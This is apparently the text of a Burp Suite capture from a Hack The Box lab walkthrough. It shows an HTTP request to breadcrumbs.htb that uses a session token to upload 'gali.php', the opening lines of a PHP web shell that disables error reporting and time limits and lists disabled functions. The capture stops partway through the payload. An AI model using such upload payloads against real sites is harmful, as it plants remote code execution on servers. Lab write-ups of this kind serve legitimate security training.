 Request Response
Pretty Raw \n Actions
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: breadcrumbs.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------372018756022656537774095693870
9 Content-Length: 3391
10 Origin: http://breadcrumbs.htb
11 DNT: 1
12 Connection: close
13 Referer: http://breadcrumbs.htb/portal/php/files.php
14 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.4mJgu
G8tRd2z_feWJpmr_J3AdMeDPvW7GCK7cW7o0AI
15 Sec-GPC: 1
16
17 -----------------------------372018756022656537774095693870
18 Content-Disposition: form-data; name="file"; filename="gali.php"
19 Content-Type: application/x-php
20
21 /*<?php /**/
22 @error_reporting(0);
23 @set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
24 $dis=@ini_get('disable_functions');
25 if(!empty($dis)){
26 $dis=preg_replace('/[, ]+/', ',', $dis);
27 $dis=explode(',', $dis);
28 $dis=array_map('trim', $dis);
29 }else{
30 $dis=array();